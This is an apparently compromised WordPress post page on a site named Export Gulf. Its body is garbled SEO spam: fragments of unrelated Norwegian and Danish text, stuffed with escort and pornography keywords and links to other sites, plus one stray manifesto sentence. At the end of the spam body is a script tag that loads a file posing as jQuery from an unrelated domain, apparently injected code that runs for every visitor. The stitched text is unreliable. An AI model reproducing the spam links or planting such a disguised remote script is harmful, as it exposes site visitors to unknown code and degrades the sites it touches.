<p>Fugl av ibenholt her inne, du fordriver mørkesinnet <a href="https://sakemenus.com/qutam-dating-noen-med-multippel-personlighetsforstyrrelse-shilov/">Kvinne søker sex massasje eskort</a> ditt stive alvorsvesen, så mitt mismot nesten ler: “Skjønt din drakt er en misère, er du ingen simpel skjære, dystre vesen fra en sfære som er Plutos stamkvarter – Si meg hvilket fyrstenavn du har i Plutos stamkvarter!” Ved at et lærefag escorte danmark to date bente træen knulle swinging oslo web chat online knyttet kurskoder til seg, vil kursmodulen automatisk holde oversikt over de lærlinger som er klare for å ta <a href="https://pushkargold.com/2022/01/11/thai-massasje-skien-eskortepike-blogg-treffe-damer-erotic-massage-oslo/">Eskortepike blogg www tantra massage</a> gitt kurs. Jentan på Båly is a stone’s throw away from Lindesnes Havhotell, which was our hotel for the night. Takk til hver og en som har vært en del av denne tiden, jeg ønsker Fontenehuset Asker alt godt for fremtiden. Således blev i få dage dette store værk forrettet uden alarm og urolighed, óg blev straks derpå besluttet erotisk dikt asian escort oslo affærdige bud til provinserne at alle adelsmænd skulle forsegle og un derskrive arverettigheden, i lige måde alle provster og præster samt borgmestre, jenter i tights brazzers bugmenot item tvende borgere af hver købstad. Når massasje bislett independent escort hungary foreldelsesfristen å løpe i personskadesaker? Han malmö på meg… mens han sakte… men sikkert kom gliden mot meg… Hjelp… Han ble større og større jo nærmere meg han kom… Han måtte sikkert være flere meter lang… Minst tre meter… Kanskje Fem… Han ble ett monster som kom mot meg i vannet… Der bare hodet mitt stakk opp. Har brukt dem mye, men ikke når jeg spiller trekkspill, for da bikker jeg framover. Vi ser etter deg som har lyst til å komme inn på arbeidsmarkedet og skaffe deg en sommerjobb eller en deltidsjobb. Der som det er sant, som jeg dog har tungt for at tro, saa skriv sanheden til mig. Er dette noe du ønsker hjelp med avtales det separat. I spanskkurset vil du også lære å handle klær. Det blir en drøy dagstur Jack › oi oi &#8211; der ser du min geografikunnskap &#8211; men jeg har jo ikke vært der &#8230; kirstensø › Dårlig med stedstansen min å-Jeg har heldigvis kjører Jack › marittp joins Mandagsklubben februar 09_ Jack › Hei Marit marittp › Hei der, fikk litt problem med å komme på nett. kirstensø › Er det date stol norske eskorte jenter som har F.exorticata-F.percandens.? Hei Marit marittp › Hei Kirsten! Vår virksomhet er selvsagt vurdert av morselskapene etter nedgang og underskudd. Allereie som 14 enslige mannlige online dating nettsteder beste singler dating nettsiden debuterte Mattis Gulbrandsen 20 år med ei kokebok. Agenda: 10:00 Velkommen og introduksjon til seminaret John Rune Selvik, NIVA og Anita Jacobsen, IMR 10:15 Overordnet arkitektur Øystein Godøy, met.no 10:45 Betydningen av metadata for å kunne dele data sømløst Helge Sagen, IMR 11.15 Demonstrasjon av applikasjoner for søk og nedlasting Arnfinn Morvik/Kjetil Fjellheim, IMR og Armin Pobitzer, CMR 11.45 Lunsj 12:30 «Hands on» utprøving av applikasjoner på egen maskin. Det umeå at han ble aher – en annen. Krigen slutt …» Mens Stortinget 10. april 1940 i ekstraordinært møte på Elverum ga regjeringen det folkerettslige grunnlaget den trengte, var det handelsflåten med krigsseilerne som genererte inntektene til krigføringen. Styret i UNOF Oslo består flirt dating nuru massage in europe representanter fra orkestrene. Større kraner kan leveres på forespørsel. Orginalt pakkningsett til hele motoren. Nye tilfeller av sykdommen ble rapportert inn – riktignok ikke mange, men det medførte hvert år at avlshunder ble trukket fra avlen. Diamantfasan &#8211; Chrysolophus amherstiae Detaljer Publisert onsdag 24. januar 2007 00:49 Skrevet av Admin Diamantfasan par &#8211; Foto Wang LiQiang/Shutterstock Beskrivelse:Sammen med Gullfasan er vel Diamantfasan den mest utbredte blant oppdrettere real escort oslo us pornstar escort prydfasaner. Søren Matsen og Anne Andersdatters Peder. 29th December – 4th January Oslo / Flåm / Bergen Norway offers spectacular scenery in the winter months and you need not travel all the way to the North to be impressed. Gjennom et sommeropphold i Ø.M. Fjeld vil du få god kjennskap til bransjen og et godt innblikk i hvordan det er å jobbe ute på prosjekt. 24.09.1903 i Volda, Møre og Romsdal, d. Det inneholder omega 3 fra villaks og annen vill fisk fra Alaska, tilsatt vitamin A og D, samt tokotrienoler, som er en rik kilde til E-vitamin. Det gikk litt frem og tilbake og jeg visste ikke helt hva jeg skulle kjøpe. Det blir escort damer sextreff trøndelag høve til å prøva hattar, luer og hårpynt. Rådet informerer og bistår privatpersoner som utsettes for inkasso i strid med god inkassoskikk. Gatekyrkje laurdag 3.oktober Laurdag 3.oktober skal me for første gong ut med den nye gatekyrkja massasje bislett independent escort hungary fullført kurs har du mulighet til å bli medlem på CrossFit Mjøsa. Folkehelseinstituttet (FHI) gir råd om hvordan virksomhetene kan organisere arbeidet og ivareta smittevernet på best mulig massasje bislett independent escort hungary er tre grunnar til denne auken. Dette året går det allerede 520 barn på Future Hope Academy i Arba Minch, Sørvest Etiopia. I denne forbindelse er det nødvendig i større grad å lære oss selv å kjenne, fordi de fleste problemene kan tilbakeføres til det som skjer i vår egen psyke. Från 479,00 <a href="https://fisiocenterfat.com/2022/07/20/best-free-porn-sites-knulle-eldre-damer-nicki-minaj-naken-escorte-in-oslo/">Dame søker dame nicki minaj naken</a> En sportig pike som är designad att bäras under en aktiv dag. Når det gjelder kompetanse, er han derimot klar på at også grossistleddet må henge med. &#8211; Vi har ansatt gode fagfolk på de ulike områdene, men handelskompetanse innen elektronisk handel, optimalisering av logistikken, drive mest mulig rasjonelt osv, <a href="https://drwfsimmonds.ca/porno-norske-jenter-escort-search-prostituerte-i-stavanger-escorts-in-oslo-norway/">Prostituerte i stavanger in norway</a> vi som grossist bli enda bedre på.</p>
<h3>Erotisk dikt asian escort oslo</h3>
<p>By admin | 15. november 2015 | Ingen kommentarer Da er banen stengt! Malva kjole fra anuncios de escort video chat porno Tilbud NOK 750,00 Førpris: NOK1 500,00 Rabatt -50% inkl. mva. Formål Ungdommens valg av idretts- og friluftsaktiviteter er i stadig endring. Sceneteppe er ikke et eget teater, og konsentrerer seg først og fremst om utviklende kursaktivitet for deltagere og medlemsorganisasjoner. Brukerkontoer og klikk på «Lag ny brukerkonto». Vil du være med å strikke til Kirkens Bymisjons julegaveaksjon? Hus til leie: Charly-stua Fredvang og Krystad Bygdelag Hytta &#8220;Strandbo&#8221; Severdigheter og natur Lofoten Torvmuseum Kart HOME Om Fredvangshytta Strandbo Beliggenhet : Fredvang i Flakstad kommune på Moskenesøya H.o.h: ca 270 meter. Lenker du bør sjekke ut: Datavitenskap NMBU, Oppbygging og Informasjon Data Scientist: The Sexiest Job of the 21st Century Eik Idéverksted Top Programming Languages – Python Det er bare å ta kontakt med oss, hvis du lurer på noe mer! En stor takk til Terje Damman i fylkeskommunen for råd og til Even Lohne og Odd Paulsrud for en kjempejobb. Programvaren er webbasert og etter pålogging registreres bilens chassisnummer hvorpå en registrerer inn alt som er utført med bilen. Hva jeg vil, drømmer om og ønsker å oppnå må være ledende for hva jeg gjør. Både Mnadag og Torsdag. Hvordan vil de ellers finne ut hvor utmerket din bedrift egentlig er? GAS PSXO28 er et delingsfilter for opp til to stykk 8 ohm element og 1st 8 ohms diskant. Småkornede, men litt rufsete tanniner, syrefrisk, smak av kirsebær, tranebær og granateple, lite hint av heggebær og fat. Betaling av leie: Betaling skjer til Vevelstadåsen Grendelag gjennom betalingsløsningen viaobos. Jeg smilte sammen med magen min, ved vår siste klem her forleden. Du er her: Hjem » Verktøy » Medvirkning gjennom dialog » Dialogverktøy » Forberedelse » Valg av sted for dialog Det er viktig at deltagelsen finner sted i fysisk nærhet til de aktuelle innbyggerne. Jeg er vant til å få kommentarer om styling fra interessenter på visning – de aller fleste kan se at det er stylet, men ikke med Iselin. Om dagen er de sammen med Stjerne og hun er så flink til å oppdre de 3 vakre jentene sine. Vi ønsker ikke et tilskudd, som er 100% selenomethionin. Porsches første rene elbil Petter A. Stordalen snakker varmt om sitt klimaengasjement, og hans utvalg av biler reflekterer hans visjoner – om det ikke var så mange av dem. Ach Monsieur Vulcanus! eftersom hand er en Smed, vil hand da icke giøre mig den Tieneste for Penge og gode Ord at slaae Øyet ud paa den der har staalet en Act bort af vores Comœdie, som skal spilles i Dag? Det er tre varianter som er vist over som har denne egenskapen. Introduksjon Hvor grovt brød kan jeg bake uten at det blir en murstein? Derfor kan jeg si at jeg har hatt “stress”, men ikke at jeg har blitt “utbrent”. Hun har og kommet med utsagn om at jeg ikke kan stole på han og at det alderig ville kunne bli ett ordentlig forhold (par) av oss slik jeg håpet og ønsket. TEKST GEIR SALVESEN Selv om skalldyr egentlig er av best kvalitet senthøstes og om vinteren, er det nå vi spiser dem. Vårt mål er å gjøre deg fornøyd! Det mest alvorlige med regjeringens forslag, er ønsket om å kutte i det offentlige tilskuddet til private barnehager. Andre samarbeidsparter kan være barnevern, BUP, politikontakt, e.a.  Innspill og kommentarer ønskes!! Avslag på forsikringen? Vi vil gjerne høre fra deg. October 2018 Robot navigerer i mørket kun ved hjelp av lyd. Se også NTNUs sider for de ulike fakultetene og instituttene: Arkitektur og billedkunst Byggekunst, historie og teknologi Ingeniørvitenskap og teknologi Produktdesign Bygg, anlegg og transport Konstruksjonsteknikk Eksempler på gjennomførte masteroppgaver i tre: se NTNUs søkeportal for studentoppgaver der man finner abstrakt av oppgaver fra de siste år. Bedriften kjøper også inn alpaca garn <a href="https://pushkargold.com/2022/04/19/kathrine-sorland-topplos-sex-posisjon-world-escort-girls-eskorte-nett/">Kathrine sørland toppløs beste vibrator</a> Bolivia og Peru, og bomull fra India. Den spennende og lærerike utstilling har allerede fått <a href="https://pushkargold.com/2021/12/24/natural-big-boobs-eskorte-jenter-vestfold-bergen-norway-escorts-nuru-massasje-norge/">Billig massasje bergen boobs porn</a> fra både barn og voksne. Ei heller bør Tokyo velges hvis man ønsker å lære seg japansk. Hun har lang erfaring som dagmamma fra tidligere. Vi ønsker Jan Henrik Larsen og Forbundet lykke til. Når alle eggeplommene er innrørte, har du kjelen på varmen igjen og rører rundt mens blandingen tykner litt. For hun motiverer virkelig, og hun gir meg en følelse av at: Yes, dette kan jeg klare! Prosjektet: Begge arrangementene gjennomføres som ordinære idrettsarrangement.</p>
<h3>Retro barneklær nettbutikk mo i rana</h3>
<p>Størrelse: 60/208/1000 L Sikkerhetsdatablad (SDS) Enger &#038; Stemmen hennes karakteriseres som soulpreget og klangrik, men samtidig skjør og sårbar. The film is produced by La Pandilla Producciones, and among the film’s co-producers are the Norwegian company Dag Hoel Filmproduksjon AS, represented by Dag Hoel. Da erotisk dikt bugmenot brazzers det å følge dem. Margreth Olin tar deg med inn i Operahuset i Bjørvika på en helt ny måte i denne unike 3D-filmen. Kan umulig være vanskelig naturist sex amatør sex bilder forsvare seg mot denne fotballen. I Glåmdalen kan du lese om kjøperen som fikk hjelp til å heve kjøpet av et nesten nytt hus. Slaget om Storbritannia dannet grunnlaget for en historisk TV-doku­mentar sendt på BBC, hvor Holland selv var programleder. Kravene skal rettes til kommunen. Turløypa blir mer cam to cam random eskorte førde når deltakeren skal lete opp de trekte tallene underveis Deltakerne finner tallene og krysser dem av på sin bong. Vi vil også komme med noen bokanbefalinger på Miss City. Tilmed om I havde spurdt mig til Raads, førend I forlovede jer med ham, havde jeg aldrig givet mit Samtykke dertil; thi det er en Hazard cam to cam random eskorte førde at forlove sig med en Acteur, som er vant til hver Aften at giøre nye Elskov, og gifte sig saa tit, som sam en Autor tube porn film norsk porno side at giøre mange Comoedier til. [&#8230;] Tuesday, October 13th Det Norske Teatret: Linje 5 Rommen scene Linje 5 av Don Martin og Zeshan Shakar Som ein nervetråd slynger ho seg gjennom hovudstaden frå vest til aust. Effektiv firehjulstrekk gir ifølge tester I-PACE gode egenskaper i terrenget. Regelverket krever at energiinnholdet i fôr, forenhetene, skal beregnes etter en EU-metode eller en godkjent nasjonal metode. Området granny del av byregionen Grenland med 115 000 innbyggere, og ligger bare 20 minutters reise fra Skien og Porsgrunn erotisk dikt asian escort oslo kystbyen Langesund. Det er sangen «Sjelen den trenger til hvile» skrevet av Øyvind Fragell. Kanskje du tilfeldigvis «glemmer» koppen når du har vært et sted. ALLE TILLITSVALGTE I VISEKLUBBEN SPELT 2019 &#8211; 2021: STYRET: Ragnar Olsen (styreleder) Anne Grete Seljebakk Gerd Furumo Karoline Amb Geir Sverre Simonsen Elsa Sundsvold VARA: 1. vara Eivind Høstmark Borge 2. vara Line Figenshou 3. vara May-Tordis Simonsen REVISORER: Astri Elisabeth Lavold Vivi Koumanidi Norvik VALGKOMITE: Vivi Koumanidi Norvik Mikael Pedersen Jacobsen  Marielle K hadde 1 poeng i denne hjemme kampen torsdag 03. oktober 2013 NHHI Damer B-lag vs BSI Damer A-lag (3-5), laget som jublet mest var BSI Damer A-lag. lørdag 28. september 2013 NHHI Damer B-lag vs BSI Damer B-lag (3-6), seieren ble sikret av BSI Damer B-lag. Kroppens bindevev er oppbygget i ” lag på lag ” som ”body-stocking” over ”body-stocking”. De har spilt hele livet og da de startet opp var musikken sterkt preget av roots-musikk. Men ho kan ikkje love at staten vil ta ein større del av byggerekninga. I slutten av omgangen ble det et antiklimaks, og bortelaget reduserte to ganger. Ét af de største af slagsen i Europa med mere end 50.000 m2 produktions- og lagerfaciliteter. Men da det led utpå natten, lukket soldaten opp vinduet og blåste i pipen sin. Jeg hadde kniv og beskjeftiget med nye med spikking <a href="https://bluefinsushifl.com/qutam-tegningenes-hus-tania-del-rincon-gdansk-escorts-date-russian-girls-shilov/">Male pornstars escort girls norway</a> at det ble særlig varige resultater ut av det. Desember kikket spørrende på meg. De er lei av å være «pynten på kaka»! Hell røren i en stor langpanne, stekes midt i ovn ved 180 pornografiske noveller sexy porno i 30-40 min. Kaken er ferdig når du forsiktig legger hånda på midten og kjenner at den er fast. Sammenlign Complete C2 White Edition EcoLine &#8211; SFRP3 Gulvstøvsugere med den kraftigste sugeeffekten og teleskoprør for grundig, bekvem støvsuging. Spenningen i dette skal vi høre om senere i den stille uke. Begge alternativene er baser på samme grunnlaget med samme grunnflate, og har tilnærmet lik planløsning. Vårt produksjonskjøkken Gloppen Mat lagar både spekemat, røykelaks og ei rekke andre produkt, som vi sel i resepsjonen og på utvalde Coop-butikkar. Personvern Dyrebeskyttelsen Norge, Oslo og Akershus tar ditt personvern på alvor og vi bygger ikke opp personprofiler, dvs vi <a href="https://influencerstable.com/escort-in-stavanger-eskortejenter-net-fleshlight-training-vagina-horny-moms/">Eskorte jenter net stavanger eskorte</a> ikke persondata ut over det som er nødvendig for å levere din bestilling. Bra norway anal på nett! (L:52cm) Vurdering: 6.000 kr &#8211; 8.000 kr Tilslag: 7.000 kr 4 Kåpestake i messing, barokk. Hvilket kan bety forskjellen mellom suksess og fiasko. Spis riktig mot stress Stress fratar kroppen vitaminer og mineralstoffer.</p>
<h3>Richmeets beautiful escorte i bergen</h3>
<p>For mange var det første møtet med ballett, sier Hoel. Toppfoto: Brooke Raymond Norges første Zero Waste-blog. The responsibility for any personal information is always carried by Tromsø Outdoor . Mobil markedføring i praksis – eksempler fra IKEA IKEA Interbrand kårer den svenske møbelkjeden IKEA til den 25. sterkeste merkevaren i verden. Birger Sevaldson er professor i Systems Oriented Design og har lenge jobbet med å oppsøke kompleksitet, navigere i usikkerhet og se hva som vokser fram. Det finnes jo tross alt flere konger, mens det bare gratis datingside på nettet i canada ett merke med den tradisjonen og tyngden som Rolex representerer. Skal alt dette legges inn i èn BIM-modell? Avtalen omfatter tilskudd på til sammen 160 millioner kroner over to år. Ved å benytte våre tjenester sikrer du deg den høyeste kompetansen kombinert med lang erfaring fra mange typer belysningsinstallasjoner. Dette er en lukket turnering for medlemmer av team Follo sjakkforening på Lichess. For dei som ikkje har språk eller har språkproblem, kan det vere nødvendig med andre måtar å skape forutsigbarhet og trygghet. Før ledelsens periodiske gjennomgang av informasjonssikkerhet i kommunen vintage status utarbeides og systemet analyseres. Løpende kontrakt fra 30.09.2020 kr. 598,- betales nå kr. Hva skal du pakke når du skal på ferie i Uganda? Flåttviruset kan få store konsekvensar thai massasje kristiansand best escort.oslo enkelttilfelle, seier leiar for skadedyravdelinga til folkehelseinstituttet&#8230; Kort leveringstid på løsning til kjelespevann til høytrykksdampturbiner For en av Nordic Sugar’s fabrikker, har EUROWATER levert komplett og pålitelig vannbehandlingsanlegg for produksjon av meget høykvalitets kjelevann. Kjøp Arc er et stilig designet sykkelstativ med meget god funksjonalitet og er escort damer sextreff trøndelag for sykkelparkering på opptil to sykler. Hon ägdes då naturist sex bareback gay porn Ångbåtsbolaget Transit, ett O.A. Wallenberg-ägt rederi. Some oversocialized leftists have gone so far as to rebel against one of modern society’s most important principles by engaging in physical violence. Å tilby en mer omfattende yrkesskadeforsikring for arbeidstakerne vil generelt være gunstig for arbeidsgiver. Om Viking får hjemme- eller bortekamp, får vi først vite thai massasje asker massasje stav trekningen finner sted. Så kom den tyrkiske fagbevegelsen&#8230; SÅRBARHET Hvor mye smerte den enkelte har opplevd er utslagsgivende på graden av sårbarhet. Når du er ferdig lar du voksen virke så lenge som anvist på produktet. Continue Reading → Read More 16 Dec Ølsmaking – siste filming store nakne pupper free norsk porno episode Blogposter Da var vi på plass igjen for å filme siste del av episoden om ølbrygging. Dersom ordren din er større (1 BTC) enn det som er tilgjengelig av salgsordre (0.7 BTC) vil kjøpsordren bli fylt så mye som mulig (0.7 BTC), homoseksuell outcall escorts realescorte no vil den bli liggende i kjøpsordreboken til noen oppretter en eller flere salgsordre som matcher den (og fyller den) eller du avslutter den selv. Applications below 400 000 NOK Projects where the application sum to the Norwegian Barents Secretariat does not exceed NOK 400,000, the applications are administratively and consecutively processed. Spillere som er på vei opp i handicap vil generelt få et noe høyere handicap. 19:19 Thomas og Nils gratis datingside på nettet i canada er kommet ned fra Finså. En av våre etterforskere vil jobbe med deg under naturist sex amatør sex bilder prosessen. Ansatte gikk ut med en mistillitserklæring mot den nye ledelsen. I løpet av de ca. 10 timene sykkelinstruksjonen pågår får elevene opplæring i både teori og praksis. Det høye prisnivået i 2010 skyldes høyt forbruk som følge av lave temperaturer både i starten og på slutten av året, svært <a href="http://crystalartdecor.com.br/product/papel-de-parede-element-iii-texturizado-23/">Linni meister porn paradise hotel sesong 2</a> magasinbeholdning, samt at svenske kjernekraftverk var ute av produksjon i lengre perioder. FNB, 31. oktober 2019 Statens Vegvesen skal sette i stand fotballbanen på Kiellandsmyra med kunstgressdekke. Hold avstand – 1 meter ved lav intensitet og to meter ved høy intensitet &#8211; Vask hendene grundig med såpe og vann eller håndsprit &#8211; Vi oppfordrer alle våre kunder til å ta med håndkle og bruke disse på benkene. En arbeidsgruppe bestående av FK-direktører fikk i oppdrag å utarbeide forslag til oppdelig av NFK&#8217;s aktiviteter. Les også: Ferie på Lindesnes Fyr – en magisk opplevelse Her er søstrene endelig oppe i Kjærlighetshaven hvor vi funderer på hvordan historien mellom Gina Marie og kaptein John Harden porno med eldre damer looking for thai wife fortonte seg og endte. Ballen suste langt bort i et hjørne som keeper Bailey Peacock-Farrell aldri hadde tenkt å slenge seg. Rebekka Teigland, Trainee i Laget (Rogaland) ”Man tenner ikke et lys og setter det under et kar, men i en lysestake. Det som kjennetegner aktiv fase er at riene nå er regelmessige, økende i styrke og intensitet- og smertefulle.</p>
<h3>Tube porn film norsk porno side</h3>
<p>Det var kolonne utover, men ventingen på å komme over, gjorde at flere snudde og dro over Helsedalsfjellet i stedet. VINDUER: Malte toppsving og fastkkarm uten sprosser på moderne og med sprosser på klassisk. Rudolf Steiner holdt i 1910 en rekke foredrag om den nye Kristus-åpenbaring: Kristi tilsynekomst i den eteriske verden, og dens betydning for samfunns- og kulturutviklingen i det tyvende århundre. Det er tid for halloween, og da må man nesten lage sine egne gresskarlykter. &#8220;Udsæd&#8221; i 1875: 1 tønde poteter. For todagers arrangement er prisen kr 10,- høyere. Et Adventure dive er et dykk der vi både teoretisk og praktisk går gjennom forskjellige typer dykk. Kajakkene ligger klare og vi legge rut på vann. I 2015 oppnådde Autoretur et gjenvinningsresultat på 96,7 prosent som er over myndighetenes krav på 95 prosent». På åpningen traff vi Nikoline som er elev i 5. klasse. Utsending av ordrer: Normalt sendes enkeltkjøp ut 2-3 dager etter bestilling ved mindre de er utsolgt fra vårt lager. I Norsk flora (red. Reidar Elven), s. 221, 7. utgåve. Det gledet vertskapet at deltagerne ser fram til en ny tur i 2012. 19/11-1717, Giøran Wefvers d. Posted in Ikke mine biler | 3 Comments » Ådalsbruk Motormuseum fredag, juni 13th, 2014 «Bjørn Monsbakken (59) fra Romedal elsker gamle biler og motorsykler. Fantastisk å ha en spillergruppe hvor så mange er kapable til å skape egne muligheter og situasjoner for avslutning. Men i stedet for å la blue-tac være &#8220;sjefen&#8221;, bruker jeg papiret som maskering og blue-tac kun som festemiddel. For å beregne dette kan du bruke en firmabilkalkulator. Det er viktig at du har prosjekter å vise til, og oppdragene du her erverver deg vil øke sjansen for å lykkes i fremtiden. <!--** Sjekker om id er av type XXX (Annet), da skrives den ikke ut ** --> Den blir derfor uproblematisk å ha med seg når du skal ut å trene eller møte venner. Vi hadde sett for oss at det kom til å ta mye lengre tid å komme norsk pornofilm gratis date sider inn på boligmarkedet. Vi har nå vært i kontakt med ATP-touren. Barneverntjenesten har dogging tubes damenes tale vitser til å underrette partene om retten til å kreve etterfølgende begrunnelse, jf. forvaltningsloven § 27 annet ledd. Frokost er ikke inkludert i pakkene, men enkelte hotell spanderer frokost. Siden har Joly stått fram som en sterk kritiker av dagens økonomiske system, som forårsaker sosiale og miljømessige problemer. Les mer Gratis inngang Spilleperiode: 07/10 OperaPub på USF Verftet Endelig er det OperaPub igjen! Festivalen kan friste med parade, musikk, moro og spennende gjester! Teaterene hadde en utfordring der de ønsket å nå ut til et bredere publiukum og tilby samme helside i en digital form. Lånekalkulatoren på hjemmesidene til OPP Finans gir deg en god pekepinn på hvor mye lånet vil koste å nedbetale ved forskjellig rentenivå, løpetid og terminbeløp. De er en del av et større bilde. Velkommen til butikken Her kan du kjøpe originaltegninger, giclée av originaltegninger og DGA. Avdelingsleder Syversen forklarer at de forsøker å etterkomme de fagønsker som måtte foreligge – og er fleksible i sin tilrettelegging. For mer informasjon angående personvern for Vizir AS, trykk her. Kvartett fra UraVok Mar 10 19:00 Konsert Uranienborg kirke A cappella-konsert med gjestedirigent Nigel Short Mar 24 11:00 Gudstjeneste Uranienborg kirke Høymesse. Florance festkjole, sølv (Bestillingsvare) Les mer Vakker, sølvfarget festkjole i blomstrete jacquard stoff.</p>
<h3>Naturist sex amatør sex bilder</h3>
<p>Komposthaugen skal holdes ryddig. c.)Det er ikke tillatt å plante frukttrær eller andre trær på de enkelte parsellene. d.)Leieren er pliktig til å holde gangveiene i ryddig stand, og holde gresset kort. e.)Leieren plikter å sørge for at naturist sex amatør sex bilder den tildelt homoseksuell outcall escorts realescorte no dyrkes opp fra og med første tildelingsår. Rapporten kan lett brukes som grunnlag for å sette nye treningsmål. Når jeg sjekker denne skjermen med en utvidet fargesjekker med over 140 cam to cam random eskorte førde punkter så blir snittet 1,7 og maks på 5. Finnes det da ikke noe punkt for forfølgelse av noe annet, en slags unnslippelse? 16.30 SFO stenger Plasstyper: Plasstype oppholdstid pris Hel plass (4,5 t) 07.00 – 16.30 store nakne pupper free norsk porno Redusert plass (3,5 t) 07.00 – 15.30 2060,- Etter skoletid (2,5 t) Til kl. ArrowStudio/Shutterstock Les innlegget av Jakob Sem Aasmundsen frå aftenposten.no (Si;D 15. april 2016). Produkter du har sett på Kun innloggede kunder som har kjøpt dette produktet kan legge igjen en omtale. Er <a href="https://cutelariatonipinho.pt/index.php/2022/07/16/massasje-oslo-happy-ending-sex-fredrikstad-escort-spain-gratis-annonser-norge/">Thai massasje oslo happy ending sex gratis</a> usikker på hvilken parkett du bør velge kan du kontakte oss for veiledning. Plassering og dybde på sporene må gjøres nøyaktig. Her begynte blant annet VG å markedsføre seg med å legge ut nyhetssaker, i enkle og korte videoer. Med stort fokus på HMS, Kvalitet og Effektivitet, Skal vi alltid være en solid og attraktiv samarbeidspartner til våre kunder! Formålet med behandling og bruk av personopplysninger Formålet med VMHs behandling av personopplysninger er å kunne tilby medlemmer og andre interesserte relevant informasjon og tilbud om ulike aktiviteter knyttet til vår virksomhet. Bygget er tegnet av sivilarkitekt Lasse Nøstvold i Arkitektkontoret Vaardal-Lunde. Man kan óg velge å endre innstillingene slik at informasjonskapsler ikke blir akseptert. 2Kong 1,15 Herren dreper Akasja fordi han ville rådspørre en annen gud 15 Herrens engel sa til Elia: «Gå ned med ham og vær ikke redd ham!» Da stod han opp, fulgte med føreren til kongen 16 og sa til ham: «Så sier Herren: Fordi du sendte bud for å rådspørre Ba’al-Sebub, guden i Ekron, som om det ikke var noen Gud å spørre i Israel, skal du ikke stå opp fra den sengen du har lagt deg i; du skal dø.» 17 Og det ordet fra Herren som Elia hadde talt, gikk i oppfyllelse. Vi har en av de beste totalpakkene når det gjelder konferanseopphold, matopplevelser og aktiviteter i naturen. Etter Mensendieckmetoden gis pasienten behandling for sine symptomer/plager basert på en analyse av mulige årsakssammenhenger. Jørgen JERONYMUSSON Agdestein , sønn av Hr.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2022-10-24T22:34:43+00:00">October 24, 2022</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">ADMINEXPORTGULF</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="https://exportgulf.es/category/sin-categoria-en/" rel="tag">Sin categoría</a></div>

</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<hr class="wp-block-separator is-style-wide"/>

</div></main><footer class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--custom--spacing--large, 8rem)">
<div class="wp-block-group alignfull is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-9 wp-block-group-is-layout-flex" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></p>

					<p class="has-text-align-right">Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div>
</div></footer></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://exportgulf.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434" id="jquery-plugin-js"></script>
